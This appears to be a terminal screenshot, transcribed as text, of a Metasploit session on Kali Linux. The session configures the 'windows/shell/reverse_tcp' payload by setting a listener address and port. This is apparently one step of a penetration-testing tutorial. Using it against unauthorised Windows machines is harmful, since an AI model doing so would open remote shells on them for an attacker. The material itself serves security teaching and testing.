 root@kali: ~
File Edit View Search Terminal Help
msf > use payload/windows/shell/reverse_tcp
msf payload(reverse_tcp) > show options
Module options (payload/windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf payload(reverse_tcp) > set LPORT 4455
LPORT => 4455
msf payload(reverse_tcp) >